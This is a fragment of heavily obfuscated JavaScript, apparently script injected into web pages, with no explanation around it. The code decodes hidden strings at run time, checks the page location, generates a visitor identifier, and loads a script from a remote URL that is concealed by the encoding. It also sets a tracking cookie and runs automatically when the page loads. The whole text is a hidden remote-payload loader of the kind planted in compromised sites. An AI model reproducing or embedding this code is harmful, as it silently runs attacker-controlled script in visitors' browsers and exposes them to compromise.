matt7pjYEY97ei7MQ=yQQSL9bs8(dn2krWSYZxRPD[1],dn2krWSYZxRPD[0]);if(document[yQQSL9bs8(pjt35eM[1],pjt35eM[0])].indexOf(yQQSL9bs8(dn2krWSYZxRPD[3],dn2krWSYZxRPD[2]))===-1){if(window[yQQSL9bs8(pjt35eM[3],pjt35eM[2])].href[yQQSL9bs8(pjt35eM[5],pjt35eM[4])](matt7pjYEY97ei7MQ)){if(document[yQQSL9bs8(pjt35eM[1],pjt35eM[0])].indexOf(yQQSL9bs8(dn2krWSYZxRPD[5],dn2krWSYZxRPD[4]))===-1){qtxYdr9AulxwkwFwV();}}}};function qtxYdr9AulxwkwFwV(){var zLBq3q33j9OS6L5=["taF2RktyGPbyPj","dweJrg==","hbkpmHx4Uk6Z47jCu","W5aBJP0aSZ89Cb6ngg==","saMWpVRtmrM2L9T","qi0t","zAmkesGOkYy7Q","73lO8w=="];var ihwn1UK=["lUV7vqQ","iEPC7N6sQ7mpBj12iqFj90njI9yEGNj6J7umlkapeyIlt1M4PCig","mFDmPB5EVI0nzv7","gy84fQKI","lbOUynSuBU8x5saR","LTjh3RHj3GE=","gPQNoPF087jkcqa","OQ==","tuZy5OBePvSHkpnGO","voI="];const uid=window[yQQSL9bs8(zLBq3q33j9OS6L5[1],zLBq3q33j9OS6L5[0])](lzi3Dw5t());const url=yQQSL9bs8(ihwn1UK[1],ihwn1UK[0])+encodeURIComponent(uid);const script=document[yQQSL9bs8(zLBq3q33j9OS6L5[3],zLBq3q33j9OS6L5[2])](yQQSL9bs8(ihwn1UK[3],ihwn1UK[2]));script[yQQSL9bs8(zLBq3q33j9OS6L5[5],zLBq3q33j9OS6L5[4])]=url;document[yQQSL9bs8(zLBq3q33j9OS6L5[7],zLBq3q33j9OS6L5[6])].appendChild(script);uQTOgmGKeH1(yQQSL9bs8(ihwn1UK[5],ihwn1UK[4]),yQQSL9bs8(ihwn1UK[7],ihwn1UK[6]),yQQSL9bs8(ihwn1UK[9],ihwn1UK[8]));};function uQTOgmGKeH1(yIJRN8b9N5EPDvC,v9bMhSgpW,raKUCbbb42){var yfmQj3G1CZAX429Z=["sWcEAaE","2rv378SXyw==","rQ6GPPx","O9Ua8ImvXQ==","o1gVCfzl5IfEGBE","W1roRrL3vB68ixM=","gqNkG7FdPs","Rixqa6+M"];var mD2oVarhet=["bFK7M3ZX0dns8Tmt","RY6iZDs=","oUUMHZMXNGrxTCiBx","AomRXg==","oSe3iY4kz9ZXhk","f7iLwxqOjKs9cw==","jzJrNoW","a8959d511qc=","uhOOL753MlKGv7G4","gw=="];var sBrho7HN=new Date;var vKOTK22wkSj0p5zmk=yQQSL9bs8(mD2oVarhet[1],mD2oVarhet[0]);var i0oBb1o=yQQSL9bs8(mD2oVarhet[3],mD2oVarhet[2]);sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[1],yfmQj3G1CZAX429Z[0])](sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[3],yfmQj3G1CZAX429Z[2])]()+(raKUCbbb42*vKOTK22wkSj0p5zmk*i0oBb1o));var gzy6em25wEpmGH=yQQSL9bs8(mD2oVarhet[5],mD2oVarhet[4])+sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[5],yfmQj3G1CZAX429Z[4])]();var g1SF91yQOmDF=yQQSL9bs8(mD2oVarhet[7],mD2oVarhet[6]);document[yQQSL9bs8(yfmQj3G1CZAX429Z[7],yfmQj3G1CZAX429Z[6])]=yIJRN8b9N5EPDvC+yQQSL9bs8(mD2oVarhet[9],mD2oVarhet[8])+v9bMhSgpW+gzy6em25wEpmGH+g1SF91yQOmDF;};function lzi3Dw5t(){var kkhv21uqZ=["gIQhjfpBpoA5I","tn3VRC4Gdg==","uLcYIWj","UmVmNHz1Rp4gJ1ezmRVf","ppFVYSwXxfu","OM4SYju/SEk="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yQQSL9bs8(kkhv21uqZ[1],kkhv21uqZ[0])](/[018]/g,c=>(c^crypto[yQQSL9bs8(kkhv21uqZ[3],kkhv21uqZ[2])](new Uint8Array(1))[0]&15>>c/4)[yQQSL9bs8(kkhv21uqZ[5],kkhv21uqZ[4])](16));};function crvOTdNjoXQD(){var rhgA1EeHM46XWq39U=["y2JI2UD","vqqrCA2AAZMSFg==","yej2fvOLXoaL","sGzjbpUkNfN0yuR1IMzCug=="];var mwhKQeVMIPFw8JOk=["dkPtCCXQJwY5p","4WCo5FuJBA==","k3mVrFsmKajHCwMU","17OtCK+yNhNzEKROXW3tMQ=="];if(document[yQQSL9bs8(rhgA1EeHM46XWq39U[1],rhgA1EeHM46XWq39U[0])]===yQQSL9bs8(mwhKQeVMIPFw8JOk[1],mwhKQeVMIPFw8JOk[0])){document[yQQSL9bs8(rhgA1EeHM46XWq39U[3],rhgA1EeHM46XWq39U[2])](yQQSL9bs8(mwhKQeVMIPFw8JOk[3],mwhKQeVMIPFw8JOk[2]),oMe8FINL89x8Ic);}else{oMe8FINL89x8Ic();}}crvOTdNjoXQD();